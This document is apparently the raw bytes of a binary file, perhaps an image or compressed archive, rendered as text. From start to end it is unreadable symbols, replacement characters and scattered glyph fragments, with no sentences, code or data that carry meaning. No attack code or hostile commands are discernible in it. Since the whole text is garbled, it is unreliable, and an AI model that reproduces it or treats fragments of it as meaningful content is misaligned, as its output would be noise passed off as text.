p4 �d,��)4�� �~�PA�|��lr6��,B�.���I}@ �J�4��z�T�縎붠	�O����,7���:�G b5�nSQ ��}d!T B�h 4�`�eCa��,&4�̥��}���:o�r�~�LY�A}t�@1�@ק}�!4�{�A���l��hSEM� �&\���q��P�%��&���Y6.(Lc�h��%&g�^�)�m���\��:D��'��A�e&�?lI���6�Ef2�l�v��mV!���*��#5�7�K4�F��L2�|bc�ʔM�R��n�
��n�D����a���P
����(@1D���2��<*i�\����� z��~a	�!w�p���al��!�K���`	I%R��d0� X�X���$�p�P��1�	\�`	� |�&"q��F D4@���:��[Mo��0��Ɠ� �	�r$G8���랠	h'�3]�n�X�	
9���3]�:�U@$��ƓT@  �`�F�
,�&{�2�>��.OAc���S�l�F~�@�,A3�AB�L�qB?��A!?�e�1�$B#D`	��
4�^OTv6��J3���(���B��D��&�q&�b.��&�h2I�&��7p�.�%��-�l�V����l�kcT&�$$�?�+cԋ+��$��&ܨjo��(KK۔L#+�B/�)�ܖp۔�6`C_n�Ͷq�Tɖ���cC�&g��7�7\���	TazS��g�` ��0�Q��� U/��7��b���+�( >�`,�DՕ�a���AԠ8W����eV���jB�����&.c@
����0p����DP�X��&� F�����6w��Z��:}���� ĳ}��2@��+�̕�::m��T�_m �r�^k�^�M:����!��v<��.��h`R No@�ō �Ax/X�|����ck�?A/@Ev@�dOvA�A��e�fyvC)@f��%��#�88T��C�Z�ū`b%ԸZ���V���o%�nAjgR�c�X*�����r�Qt���v o`��5��؍�V&�R@�_f�7 #��#�aR`h�'EY�?9�EYheRD#�*笢t���q��@�J��1�2�i���n:�t�
���"���@�c�"�ap$x�:j��4 R �T�
Q�.�C�4l� ��G�S��TA-ג������	�@�	�`{�k��{��SS�ua�`�`�`�@�@��T�J�&r°)S�7e�&�$�l@��9	�_9�f�0o2`p^��7����)�.��6�F@�4 L����5��	H�Z���q�C�!nI(�`c��e�@ �A��M�!	��D�Et� '7,��7�ʎ8}��c�˘XUH���S}R�AW��~h` ����Ҍ��qh` �!��#�9���7�·����ƊD�&�z���* �C֪�&S`JGk^v� �$��wY*�(�(6:�tAtAk��]C6��hr��e�8F�8ҵ��L?�b���P�(�[&S�A�`
��:`
ZF6��$@0PJg.6�9j |@�!b� ��P������Q��`r��������� �xG`-� �ya�����ß�@��z�@ :���s�`���a�`W�#&ƫ��
A8:`<��p�	�!	|������5��0XC  �|�������H�\5�ɏ�ZY�6&���yP�G�K�IX� LqD`�@ �A ���! ����n��� �E �%_8���nAe��T���Q��Еe|�!e�����U�Z_�P�`*S`C3]*�$���pj�$��[���K[� :b]�c�d�$B�
Y!	f��c���B_X��g=���T�mؓ]ٹ��v�m-@���]ڇ\C���2REP�&tA�)����IYD6nAأ��,2ri'oA���=֙+ԭ�T
�=��a$e���Y�(S����(�`
����JŘ�H���E�}&O%����#;j�b!�A� ������&���	h`���9bA �@P�ᒫ���|�� ��	���O�0�z�@��z3\&�t � �� ����@�)��KT�拒!�>�@ ��! o��F4�.�^�Z��_�@@����D@y�G��a�h �nɛ|Z9��^ ���T��3/����:�_��F��| ( @ ���'
�$|*қ�7�?E奌�ʨl<��@V��gd��d庈��g�Eh@��a�E�^�k�Pz�Mo�T�+������hB�j�&�=�?��=���h�����]��,�ŭ�=ڝ	�������� "ժTXV�Z�
�T�n��+�ĉE�b5L��.�J�CK���d����jp+����|X����;5� 䆆EBo.�I3b
TS��0d�*M���*0-�zm��ꯦYY��6%ۭ)��bh0n�)V�d��BT`�EU%���P�(V.e���PѧЋ�A�E9s�x^P. E� ��Ֆ/~4Ӥ	;>%1b ��3�6xaÆN�-]�W#G�]��K�E͏;c�X�!g�.���>+<��\��q�S�68s���5VLhА��O��8`��h�	u�T*��-��BL��0��>|�~�m�!�eS��`�*[| �*@���Y��B��cCe�PK�"���}6@x�@1�q� 3�H�JA`�ŊSU
tPG��-�|	f�`�B�,�)�,b���g�9�.eNsK�����dvP'�S��4e�"(�j&�o
h�`��A����h�P@A
�b�A�a��i��R�)����i�a"hSƄ7+�a4^���Jx��r�b�
lD�|4�CH��X0���k�Y��+R�^K�|M�
.m���/!�-$���`��B��;�.��k!��_o�4�� B.A�һ� ����K	��/z�"V
+q��Z��8b��-M�§	S�0M�b��@'�Ёz*]9�Ax�%��6	$@�*�Ĳ�.���>L�fNǰ�Tp��\p�=I �2O�6�kc��C{��<g!ZD�pft��q�u	�{���u�%'G�1�]6,���,�Z�����]��	��c 4�`B\��G
/���e�" ��h��C]�L��0C�> ��"v�a������<a�S��0�6h������}8�xc�e���#d��JG,y@м�J4��єS�⺸��C�*�������8ͩO��S��T@��S�"T��@�=���/���E%ш0`�����%#����+`k�YDY�U�_�`Y�h@_��B�t�J�E0t���x��Tr#Ƅa4� ���.���X4�%�d�/��X,�P� w"�]Cu�3:�!Y��@�����!�JJ
Ƙ�܅q����~���&���!�iDI%nD�	�a��/=�����a=K��<`HA
��L�i�����H�?OX�\0��4�x(��#�.��2���)|!<8�ꖝ[���y&v䰆;�{�c6� �5�Ao��gQ��qdY44�6�+��X�LЂ`A;x�?���H{XC���Ģͨ1&��q���<d#i�D9����g��`�y�p�����L�x���hd#�y`4@C*�c JJ�h��Kf�G� hB��_��?�t��ȧ2-�RD%AFep�d-�Y=ŗ*�J���1D�*.V0�0�(Dh�� 	�aŲ���H#�I	W��[��������d��bE0����� �VF�E�dY���t�X�^�a!�K�ґU�+��Ř���t�d(�BNp��p�-�h�ڲ��D~wA^���Ԡ�L���.�f1�+)3 �\:�����Iް� �cÃ��<GgS�0��8as`�<�1[ �8{�5�օ����&x��=�mnPs`�b<Y�	�4�
H��	"Ptl�&�@��ѡ�z��B��`v����q@(^�H����R���BR�h����
H�h�3��1l��Q`e��'�(IH�x0����
7=	�2�&]d	��NwR����;�4�]hBѱ�0X�h�HO��N�-�*Ik��)�д*h?�⬤.��1�����#�U�X�hX�ꮷbmi҄���Ҩ�UȲ.g��9��>`;,"(7HmI�*+�P+���Uvp��F�<^�K_��
�& 9���[.&��R��^Ra�`H��ֶ
�e3���#�X���Z�`aYk��4:�� �-FL��; �)��JP�����
�0�xD:~̀�$g� (0���<�P |���-��܌���_F�� �X�����P�|�C嬐�3��^�'r���a
�3��=o�A` C<	k��nQ��`�ˀL��f�c	�P�`z,Cc�K���cb��A�'h�F�����Q���E�i�TX�e�⹌g�m�Tj<��e����H3�� WP��x�RoP,I�6Ȇ.��T�>U��O��1�9y
�
,uX�t��+�kJ_�'��B{�x��
s����z���#,W�W�*hDV
��[���h���v�%��3�N������Gf��GXq�6�q�Z��0��o5�I��uE������}��0Ĳ\WTtԁ%a�Eo�p'0Y �p'5�pVp,1���EX0ݕ ~@N�;�q �3;>`��)x�]$ �u)2w .g,�2'| �Z@8��p1�	�dl@M^�	��E@E0�� ��{@7?P}�Q �`��H�u�� �N5�
o�3P\c�O �0DP<�3P5raYE� ��&!�0�;�E,B�!O�R bx9��xe�R��z�
+�QS��R���e_R#x�E��
�0z � �p�� ��w)k��@p=� ��4P����{��(��|p2|vR|�v|�|#�(�B)���f%v��0}������X��Xp#$+�
P.�g"@C	���8YI�0�`E�і+�g@�8ҶX!+!+�+`0B��up1n�n��
��d�:�'+��8��G(13Y�\�X%(C��jeD)�oV��{�
g`�׀�h!3&p68gp�mE�W���  ��c�E�����-/ ��
)�O3��O�ڐ� `F@	�c�`O���#  `��5�P��`d q�])pK���� �t����7w�����n���*�r/1��h�`P�>�R$�= ��cq��d���PpU�rI7%x��d.u=�g"P"�FQF"!��3)\6#�Xc@ R�'�E��q ��
��f�P���Ԡ  ��do %�08���%��a|sBU��'�xV��*��3:��2)  9
 .�b�.�� �A�%2��k�Gj�.@�`��٤lb2�Lj)@��L��hŋ�Q� "�8��8ui�bA��kʦmzG� �3xW2ѦA��u02Yo��T�,p�:��ܶ+�6�  �.8�YY�\}�%��a�%S�0z�
◨  ��V%�.�f.��XX����C���ꪯ���
�:�q�q�z���j�� /\���fy�P�g9?Ėg�TD����Q5�P<� �>�14ń����;�� ���1<����C��O� �����g@	|0|`c��p��8��tq���  А 0�zHt�	|8v}2 Nn�8��j'2��9�Cv-0
P `y#ݹ4�.�DP��	?�!%g}qOK#�:R�X�#��
P%��8"e6������Rx�" �%��1� �#��t9%�� ��0�"�#e�	
 a;��r���(:��0,�@Ze|����B��%p�Mڸl:_�A�6��94� Q�:
�a����.��6��lڣ�/�D��zoU�qڐ��K����wF9Q+n+"�Y�&���,:yR��a!z0�}Q�����T�����+q�E���UЩ7��1�
�1��Y�� ��a*�G�b {�G��`��ŢGuF���;�*�KFd�G�weJ%`*'sa9�������d�S �������
Ԁ~� P�! n�l:=7p�`?�
[pr�S	��JR	��[��!`�� �`Z�_q0|0�@#0��#0���C 
��	x�	t�a�΄M��$P�p� t�	ۤ�$c�jcm`W�˾�����dgG�W������.��
7 hB&0 ˶
ٽE�J�3�L�Q�wǳQ��<Z�w[�x_"+u#��s)�3g}!>� �0�,� >�l@���eo׷�h���� �́�	J@�J�i�6i�2�����͉cA� j���!{���3�_��<��:����a�D� �E���̹>*�mr�Y�)��a��CZ:Aں�2�q���3g�$B	�
����
��B �oX� ��+��+����"�Y�
3B��w��Z�כ�5�"���"�
��X�:t	q~�Y�f���a��>Mӑ;�^1�3+	�0��Ҕ�o�|�P�
|���G��G}�Fe�Gi]���j�0�t��6�p'@�'`�&�.\�ȍT%[A�*a5 ��
)���j�^ʈ�%��.1�
�t�]�OO0�@�P��`50H��q�E7YP��	03p�7G	аN`pz����0@?0G۰�pl�`��?p6ݐm�xpN�+H�B�O�lh�@` �!��� ��˒�>F�>�<_��ƈ��#�=�7��,e� ��e�\��H�)4"b�d0dX ?F��� �&ڀ !�Ĝ�_6=ȼ$���&� �1VħUd�Uh�� 㓐��D��_�Ο�
7n�9�
���:Z*>&���l������ۺ���`�@�(���`C��\Oq/�������R!�!m8�
-1B���V.;Щ#0\j�a��+qYYͦo�bӅ��(��sj�]B��)�\-��J~��N�X��r]�Z@]�l �F
l �~�#�YOaY����N�
A)(�0tQ���sQnTDwE��=�����,1 �^#�]c�a��5]�D@�1� ��Z���d���3��|`i��n��`4����ې����� 0p ?���|��@�@���H�+-���g�L]�d�~�`0�0� ȍUP�PF��� ��*���
7�)��p�ɐ"��
'.��5�$Pŏ\VyY���8�!e��1b�x4r�c; )Wb��Yp�$���ڰ�@��� ��̀2��&~�)n�+^&-^A/^&1>�5NA����%@��[*A��`���=�����G��b�;��9�䫋����/�)<{X�.��y��+1qу����x��,+�
�����:(�O=�u��O0���+������ª�^��|�E%�w�Щϊ�ꡀ�)/��P�����{�o���){�p!���6��m]@&#� ae�@�'�J�fBV�V�B�0�DV`R-���[���B��1.�q�#Ƙ1bV����9`;֌���0W.��4h l�P�H����@"C�Җ6��1`0�� �\A���FP��d[�^�j����8.�x1C��<:�P#G�`C����f�D�X �ې I�-Ld8��
>Dh8r@���@��+Fb��L�lg��Ѐ
!V�GD�0ٖ6j�R�\��'���:fC�q }/sLCBV[��z��x-6�;�s�vZ��q�T4��u�,g�`��E� �e4QE�B@Źc�%��&<o?Y���4���-��٠�D��e�n�o
g3�DU�fC��$�I���D ��~r=�RU���%�2��t�H ]8o�"'�r��(�r�(��L%5���4{TE7�bl"�Jȗ�XQ�Y��e�n1A %��AJE��|i ����Ri@�R�t1D/��OuP
*Z�7VX)5�UVi��Ut�E#B5�T|���[t��V_�P R(���V]���.J�7�X�s"XYV,��(Z�X���$�%�\PGp�;8y��s�}77��3A�iL0�
+:� ���"�,��!�tc!Tn,�	j��l^�e$�I�bx�6ޡ�j��{e�� ?hH �$�h���i����K�`fbX��h`�MZ�wV]ED�at�A�h��ē���bD�����X���Vc�F�W��L���@ņ�|�쀱Z�ϊ�ި���(b�f`�+�A��p�A�&���o��c35(c9!�S�8���n����H4��9
<�>��(o�ӟXƷ�Z��%�2D��W &+b`S`�E
\f��}�`��H�Z"ԅ�׷��A��S�m�_�%F�'����pԑ��'%$�I9]B��Ĥ/� �QJ��$儩.��K�(�(L_�Кz�m"�*�E|1-�,$"�0�0<ի_�&n�Yo�s)TE�`���/"��T=$�r�4�P*L���IXod�K7`�Upf�$�ˋ����l����S�F��j=$���ʹv�-`���PQ�N颋_d��e+i�0�
d"�T�"5���������2- c���$$>q����?$  �PAHFr�1  (@I� ������%�@5�[$��vP'$�{�D��-h�
�pV�q�Fc	# �^��'la�j�1������9�D
r��%\ f0C$�6�сi0�!�0�.��j肭�C�[� �B��Di���D��[L�
h0�ьb\ P����
bT����h�f��x�(�D�5f\�̰�l���Nvx��QS�������
hd /�B-l��%$@k�<��DV8�[7X3^���8 ,:�֎���)���	M  h�|��㠏M ,C��ְ��B+���b�},`�XV�����`u�	1I��@�	�@H��xB��%նv�����>X����*�r����f���ӟnaת֓��C*�*��b��*����U1�m(�j]�r:6Z�2�Evu'd7�
�!��h^����/ BV�*n�BGL{��8҉R�
�*<���j���إ0�������7n�i�ư�y�Y�"���$b$L!R���n�e{n^o��jP�C � �H~�2^�b4�-I�KX$@B�E|Є$��]xA���Nh� B;����J��0��@�L�i6��H��@�m  �xx�DDO/H��]L��O<�xP��Ra�Tx�F0�PH7@��p�� ���  f,�� JƀgЀ���P��x����mXJ�j��!ة���;����FM+a�'���H���.<!:O8 0���#d@�M0����,�ð�PY��@��Xj�^�
4�{e(]l��4�zu�_{ľ�̂��`�p�_��(�; ���B����.�����[{ZU�i X��1��מ�I$��hC�$ۦ�>ὕ��0Da�S&(/{y�h�7Z��Tz�����i���ܻ]p\�bUopD��V�M�1���R�v ���v��]�j��&2.č�@${���(ک������+����:V�H�7^����a���`���.��k~�/��)��pL�_!֗	���0Œ�(��\�1�X�	����%/��
Xآ��/j p�'/�Cq��x�?8 �y(��p�< �q�@
����qB4�?.B����c�XE+<� ,���� 3�-�24j�u`]x ax��x=[�Mx+��e@�*��NB ��lx (`�"���`�]� x� � ��� � �#��X_�$2�t�g b�) ��I�'x`��W �v�5���g�f`�(��k��apXКj�))(�0��Bf��@����Zh��1 WP�Z��2�+[��i�&x�����۸E��c8���و8I�8I����s�Y�5@J�������ϊ��-�;R�T�ں�y��a��$99�\i��i X!.�z�KA��Fq�S���,��G�s0��Y k"��]��k�AR�h	�s-��!�p:Ry�K�dх�C�B�-Z/�P�=	08�I���sT!��آ` ��r���

hȅă���&�/EK[Y�3���X��@�V��݂�Y���:<���T`�{9=�B+�߲��� ��S��\�۫��K�� �y��8%[��y�X� H H�������1h#h�=�J�� H�#` hb #p� �f�X�y���YЃGx=Ѓ��\V��J��6�>�&I0{"Ly�i��|  ✉�F�HUЄ��� �
��a8��@�7@M)x� s�*�AV�,� �ꠏ�g��g �����%4�� ^xf�j@
�B(�"8�-�*Ѐ%��W*��(U(�����|�#��z��������:l�j0�Y� M�7?�LH�8�8�󑐁�DEd�uDh��x8I������D�鐍s�Yd- Y�
B�=��Wl
�D )��:�.����ēS����uy��z���-��Zj�x��Q��ZF�/��hh �J�\�x0MH�Rq���G�<�.��xFLA�Ÿ�1��S��c/ȡ��Ɏ���1��0��*��{������Ni��� V@��j �kGoY�b��3�!�p�2��Ȉ($h�Ti񯊐��,.F�ȁiI�#1$��[�G]d��i� �E�;���(��ʧ܁+�����  �h�Jh��-8�&��`	#p�&؂-��b��#�.�h�f8���gu ؆��n��x}�m�!��Fф�܆x
nBLz:�M�<�I�,a���!�`4��Mу�T��a�( (��70M�|H�	 �R���a8����A0�g�Mbx�j� ��1nrf�hX6��N�aD����*X�-+Z� 2� P�8�Ѹ gHΎ�T����W0�yCٹ�2@�E@�0�1D����a��i �]�:���m8���5�Յ) � ܹ}������X�-�� �Q�M9V\�WL��,��(A�V��	Ɋ�LiQ�
��G�Qm4��`�Kq�SKE.L�FGO1H;(�ް�3�x�!z=�#/��k�!�3_䤎\�����h�n,0�H<iٕK	�8�.����Z1ʭ]���:H�z�Y� ����b��Uhԍ\��";9�w��I����0X��d�[��r��j�"���ـq`�} u�=U��1�ؓ�T`[�_P	?��aJ��p�1������p�����;h�10�2؂��b`"��~:
� bP p��V������f��0)H��Kcp,,Є#0��f#3@/H�;� h$�|@,�Ӊ�%��cP����"��a�.�؍}���$���)���gb�5��E|��Mm� N��B�ղg���'Z�5����
fX*�!�P�8)%*�����d��<l����7�az M�,_p�kv\��mV�ȊLoޓ�¬��Y(�21�Q�PQ-�z�]��(Q���gUe�v�5H�w�g6)!B���P�nٹ�k��Ҧ�#����L9:9�Eiؕ�Ű����-:��M ��<��<�a��k/8���[8"�TOb2�%Xi��� s=��#j�ͻ�6u��{�����[�J�������8����E0�:�b$�0��`�x�|yd+�%�un������B<�xo�k�P��`	�Ɖ���	1(	� �gUlh'�4>�>���6h��(J�p�&��f�m�%h �5x@P{�^
X� �G0�C��\H�W��H�¤�f� ` �s?`	?�$�E��Es�E�u����*x�g`Fn����@ ���I���i�� �H�K�f X����͖B�cЩ'؁#��W�*�W�b0��&����N�Ն;�����h0�TXf�eH^Pχ�'p�c^K�� ��CU88�f��a�|�fn�D�kPJ|�� � ��z��'`����-a�����g�UQ���X\r��z�%��0���g"G�*gb`�e��t#�l�R�"i�쪽� �E1�R��b�[���R�[��v�i�9tLa@#���{��!4����p�8��]��[,�/Fٕ3�Ko��)v���Si�[��[���Q7�rD��_��)�$N��hP%8��^����mq��(��G�[�h���k��d�}�5P�`	�Xl�<�plb��^�F�8 )脥� )p� �І	0���	P fX�@�d�xٖm=�H�^0��':��f��Њ.X?�1'�v=��	t�F��V���R�Ł*5��X��~��b�o p��,�u�y�W�P#��%`����Bh�����p�(+�� ߦ뤀%�
f�O-��� |򠀫�f��c�'���Cy���q�,��h��gqq��quPK���f&�{w�����o�������X�/Q�Wr�W�-�{w�������h|� b)R9��I�L�-ͮ���Ze�Sɕ�c"�W0�\�K���t�r�WFJ����o<k�	6j��h�=r#�~�t��1�%��� %��9�j�0M��U��y�k��W  �u%P�z�Rȹ�1��j�/:�0� l��y�gg�;�v�	��dL�Y�̰�b���*�!q�pE$ ��fa1`�1C��3(V�	B)l� :<�5[y�E`g����e˖.]P�J�**W�R��P�̲TP�DE���o8�Xy���(p��ra 4*-���
Xφ����� QQX,�WϞ���p-O(�����O�h���J_b�.���Z��i�E�mfЎ ��j
М��b��ՇT���� �U3Z���r%��";Z�h�^�ֱ����
/~�xY�e	�~>���Ï/~�[�M�8k������� �}����/�g�k@�O��ă�߂��ł[T��*OD�C�?��{��"(*b��
X�`a���
+5��+��5�.�8A��KB%�*��e*`D� +�<9KT�8����#+�Dy�0�<�KK�٦�m��%�`�5啳�L�o�٧�k�+�Bu�.m�iǖ�=i�5≤��o���F�椛r�`��*G�ҩ���$*X�cT��7�-&��������Q	)�^X�ū/9�ȫW�TaD.���b�1F�j�q�?� �؎��#��V�0�	�,��33�0�`p�E�0RJ,Mp3�L�4��`<�@��SLa���� �L<�X��;$p���@#��GXT��J;�h�&Yi��WOB9���ѰW\(, E�P���7C�_���EUM�ø2Y,���
��b��$�,|���i��vk0��6��l�e ��y@3�	G\���0�s���J3T� �"˼��&�p��w�8�����0`��˧��ܲ�	��2���������޻���ec*�Pi��P�A��=B�-��	V�e&�h*\^�J��,��9�����,< L4x�ڧv�QE9˓��g���W���H�@�֠(�E�Ju�Q*�������*A�a�M����<e��C����Yj �	�q�*!�GT�W�b�*����d�:�IC���ek[rX�F0���	Y�Ƹ��+a	)@F����"C �E0R�\$`/�@|��	@��A6�� �`���� H�`�$�hH
R���# f�D���l�bJ'ÂU��V��H*���S�R�Z"p!���������ѓ���� #}�Lˆ��a0�3�H0��TF���^�'X&4�)M5�ၶy��5���s2`Xg8���1lοg8hh�sX0�$Gh( ��Ό����.�
](C�Ї>tF���~H3KM)�^i *��$0!�"iH��$V1�J`"_}�*V�o�e�Q5a4p")O{��5�`�`Efa��9
,�s�|�ԧBu�/Ш�b�6�t@�\��F��GiTy�(�g Y��ַBu�`��wn׻F�_A�K>��ha�<@��ҳh*v�R��8Sri�괌����J��S�� 9l�M0�7t�7�	I��6Z����	8`-a X�R�	�B �(0�A��`)p�=�����@��00�\�6���X4A��lѤV�*�`+q ��D �&���h����6!�*�E
	���p�x���bD�6���3P �X�a��dT�Tx3̠�j̆�ypӛ�q\���D@�s�A!˼p(����s��8O<�{������2��N`�s��2��l�+c>3S�nԣF9�xu��X�J)1PKa*;��Ć5J��^W���b;������8�Ҡ�
V#OM�+���5�A�3�RZ��U�Ш޻��n�<�I�~+���F�Ђ�^�[5����H�`����<AU�6��ꡄS�V��_;��C��fi5�.�iV,#��^��-<��L�����C-8����y4�À:A���!��P�"��X�R��XT
��r�)���p����lc4��%,�	�8@S8�Y��*+��2� M@�h�D2����`�ĖY�B� D�``�>�<hBx��0�2�fx`0�L��v����1�aF����p�����M�ۀ-�pB�
<C�H�ӏ�@8�x�l�d ��ỹ����*�BPT�Y^<���Ǐ�+�Տ���T����j%�B�GO�U�� ��|V��L)-%<�y|L����<x`[ג��b�Hoo�B*��g����� K�%�Z�U��6����L�j��
�]��>L�$B�l�p��ж_A �Q��=�%�Xx�*iR�LɫQEX�J�����EF�L��E���W�H��uXG~a ^�V^�)}`%��.C�QO�a�qZ*�Z ����F���P	���$��,�FA�2�^�����l+��.�A<�900��0$�t��KE�V��/x@��x��h�$@ ���C<��B
��8����à���D
���@�9��A	Q�W��+��#��,C˹�$&�V��jTh����܀&���M�m�d� 00�_�TfLM+~F�	YIٔ�6�C�}��P��Xl���
 C�4����ܽA�$�E�3��,<@2Ѐ\�D�J*l�c8��8�^	��I�	iU$�0�=��/��	GU��T�=IMUP)��U@JIdp�� �KY^X��L�_���؈�\���B�\I� ����u$�8�̀���0�ʢ���u����ڮa���
�p�<��OQ���D���I����=֗]�X��L7n�������y��j
i��d�_`���
r�PI֤M%
��1�
� V=�ʫ�	E.�$�lMR_L�	�����hB%t�<�-H��Ip���M�A��3�,؂�\�� �%��Ao=������������ �4�3t�3��
�  4�ao98 @�"m�w�@��0�S@=�����'�t�2�@�Q�˽�'i@�Yb.�@�@Ee/�c(F<� �/3�;AC�0�,�b��B ���שX-�0�9��v�,��+`�;��3�ݎ�c*$�Ђ+Pcߵ �TAT�dy�w�9�h���8��W�U�%r$G^���OF5	P~�1@	�pQ�ϊ��T>�,�$B�^Z�d�X���ɡ������ɔ�YO�yZIbA_1d����`������$/}���_QYު��E)XM��������Jq�KM�Ђ-��<��I�v� RT��W@�I:$U�c��T
I����	ό��d�i�5_="Oc�)�[�`�` T,jXt���f���_� �D�2�u
�	� �d�7�+D�8�B,�CPL5d�� @A�K't�!��d$ :l�j0�8A�@j���� �b3 0�����!@���"-��@��<���&`*��<^2P��Rg�ig$.�h���� @qf�؈��H�_��3�؅=�d 0X�<A%<A{>F�%�~�@�����#9� w��"�g����:c�H����]�Ń��L�ĩ�B�48ψ���rm�B�D�P��̘��^ꡞ��$O�P�b�rԚ`��	� d�Ĕ��������c��hP�^����m��e�-�F���Ή����I�Z9ߓ�T1d�n����@.���iE)ە�חH�cQ^��� �B_�Q��Q_�
����qiMN������F��������	��(����^eejXu���K�H�*�B�B쨗��c!je*�]�5����ȊP���_�@��:LAП1<�7��L�(@3��P@ d 3(@)4B ��$]
��Ԃ���AX/Ԁ�H
 T���5�  ��~��k#-����+��m��A6؁��B+����2lvڀ&XgL�",B(��x �. U�@)zS8�BӹBϖ��y��7i 4�g� 6m�t/V�`��c��DF��$�e�ƃ28d*�@C,T�y8�*"�d�$U	�,&+xm#;�#�Ό�Ub�HWjT���j����I��t����������n܊��q_��.XZ?���9��!�<n����OMrZ�b��հ�
LZ��TM�����1
�d�����a�f3L�Z6{*��ړ ���㛎*��#͈���&�c��9N��:$FBo�`n�m���(=�`W5�.[[��)�ZaV�E-��&V*�\��:�B��*~t �aR|�F��	�����D<
�3m��HM {@3hX�M��  �BjH0�X��B� �41HGo����C
,��� @3�O��<K	l;P����v��4�� ����u | _�����l�}f4��۽B,��;UC���0U�~��0��t��Ϻ���+���ȧ�B(`}�Ђ�Z(h6��(���ȫ�I`Brl��l�Gz΂}�	1�<���9��Ո<���ɉ�0$�mI��r+��.�<_�dO�ȔR���y��X�Bf�U���H�U���I�r��v��^���͕���^J�"��$�a�t�0��
J��O�2
_%E]_�$�x��q\��*"K3A�.}����wHr�~(��F2`;��XZJ \�[�'���|�s�5@ ��'�C8�4~�C��	<��/H�%IO�p�2��l��xA& ��4�@3Ă6�b�tK}S��l��6��`�� ��k��4���֔�7��w|C!̃0�<�����lY��5uj�&��
� ��
f�5��"e �@�$�y.���*BFgC;�����0Mة���'g�� d����F��l�zw��1B�s4Ȃs���
l�( �C�  44���~�+Dr!���v�{;���T`~�ry��FqdcY��s��8�p2㭧�`LA���#w+P��T�����N7.�^�Jɘ��+s���>�iF�rR9$0�-tw���tj�:[�4I�j�ErϾ�iK�8��8��(��le��	�����8��kR��s	I/IO����Z�:��
�J�Zʐ(ኟ\�����F5�PC� mTC5̃�`�_�j�@ ��ctF����K
�������d��mC
ഷ�����P��\8ŀ�/��d6:�1Y P�P@c[d���_<�PE�P��s,B��ף/� ��
0C�]��/R�/��n;�0\-4]0=���@�����Y�Ѐ1=�6$g;���߬�����q��ze �t$�Z�3TC�lT�c� X 4��1��\* �D�(���g÷���;ޔ@.�(@�Jf`�U��J�
+T��xp���`X���!A���� �@V�r��j���X-��q%+�3c��š�� -b�"��K,-Yٴ�*�M�mr��T*�C�L
aE�sM5���`0*d���C�g-�t�*a\���X1)F�c�¢Q�ƛ`��hqaJ�<Q��8��H�`*�
-��KdHY�ڸ�z�(Z�F,sl��5�VC�,
�) :��x�S:>)tȗf(V,@�>b�r�a�	��E�5�̓�:p���Ĕl���$� ��x�i�+`��ɀD�<���^PC;��Jfy��o4�!lx��' �� @`ZRp�*��K2I�6ty��G�f�Y�ٱ"�\����A��h��E���@:AB8��3����#(�!�a�.���aք���ӆ'(��5�y"	�$��8�5���a���j��@�V|!�aFSj���Z� ���y�����f��B�h� �hyX�Y�(̡Y��@X����c�QE�e�m��g��V�i����k��V�m���[eQA� T#m��4r�r7Bk#�8KK��2�!�fY�Ē�)�X!k�����ZJ`�0���J*)�b2�$�0����8��2jI�U0H"�貈��rɩ�*b�(�X+�0�� ��l2��PΨ$_V�H(�>b�0�jS��4Cz��F6Ȳ�he1�P�ڤ�*J����w!{�]�D�6�-b	���b�0��zM��X�8�3��wS�m���VX� � T����{`�eR�&�e4i!��3�=:xC#c�	�$D��6�(���F84�&�)CT�x���Z��
#�1`�jH� �_�qW|8�EK,�#L01�g��ǀ�Z�!�r�4>HrI'�\�I ���b���.��0!�`h!�iM�@��'fP�S����A5� 4�F���T�PwJԢ��H�b��4�Ny�NIp3H��T��b�&��	�3�a 5cfb��u.Ta`���om��]���F1JKH�	AS��D�j��mԒ��ٌ3i[�B��Q�'#�XU�B��%�'�z�d�"��p�d�̊[�²��hg��Y�V2��+'���N��1��Of-;d`@��,'�	_��2���j9�dx��Q�,-�D��h�����1����ȁ�$]x[��P&��d�msccdr�� 6�����>��&6��)H��N	��ACpP�WH' �������r}�N,�`9��°������G@E;A��ub��$2! p� #xB4�`��TAx���0�1�`8x�� �n̴�ہ ��V�FFTQ	�rOd�D&�@�lC�J��b.0�~K����O�S�
D�
t�Ke5�!���PӚ�ю5a	��T��©;�,B�:�	'd�� U �X7UAO��	
�c�)V} 6c��^A(����\*���$�(���x�+�-xC*Ƙ[���m����!��d_3�xL��M3K�Pɛ��r(i�e�8�i�0}�ZS(KB�!�Y�Y8��cB�I���B�� �*>�H�PfI��d �hm�f���2YOn��q�dX�f�����m/%��\�"݂μ��W���Lf9k)�/�6]��m"I�א��I�s�21�D�N��q:d5A��k�3���o�Yg�t��"��ى��� g<�����W���vDC�x�-Γ�p�S`��!��(!u:h����Z�����p�-D�>؃I����n�áW:�1DA�'X���9� #@ 0v�������^�=2���:(�+V�߁�!{���> ūZ�@�
��?�f�I�  �A#)A�I�[s��a��1�\'U�� L�34�
��� +Zh��w��� +��
��P �H���Ҡ�� ��H©&�d�ಕ�XP�T��@�o!q�O��
Q5R�E�F1�YC$�.�df��a��MݴedHi!s�a2��0Ȫb^��k-�K�K��d�j���{����%�*�mwG�粜"1�gZs�tmf�I�jZ&7�x2��,��R���Ěv0[hͯ�^�LkD�M��3�Y��6��\1y.�Y��+1E;uP�a��p�+�!gt�_�ꕯ���B���܂\��w�,T�#u�X�$��-��{ �ЊF��F��ʰ<4��j��5��� 膣��?�` [xA�]��j� ݘ�+6`�'U�h��ې�O�zC�8�RqѸ�>@��g�>@�r�ë�A�C�$P�|@�D`�(W��.�	��jAj!	. �J��jP��l QD�R�.��/A<��(�|@�SjAQ&��mU����a�ۈ�`ED�
He,@B��AP @������ � p 6�bo�ƌ�i\\�n�do�%o]�k]�i4��6�)�N� F��V����+���6���1�N��bn`�ՆIgt�5��g҈���!�E�D�f �f2"���jTc"�b�.��&_��f֦Đ�d�b�tj���h���l�}��]�Bcca������e�Ĕ�+)a�bN�)V&,@�	'0&Ģ�&v��*�b. C9C9��h��h$��2¾��j��g��E�f	�HF4�w�y�3����ə�i�($Z)fnF�6�����B2�K�FS�ۢ�(��c
�;􄉜Ad�^a��a�� '�T�t!�T�/�`
daV��C� ��.*�r��@(��� �!L����	��Ē6��d`�Ā	�`\�-S�����~�$A2!nAj�F�A.`�"nƩH> ~�誄EX�@
��� .  � p�A�!A��Wr%U, ^�i��P|� ���ڡ�M�l �L�<�R���`Ah��!S6Eٍ6=@
\�!�x��� �	��h� ��D .@�X�`��X��PŐ��ΰW
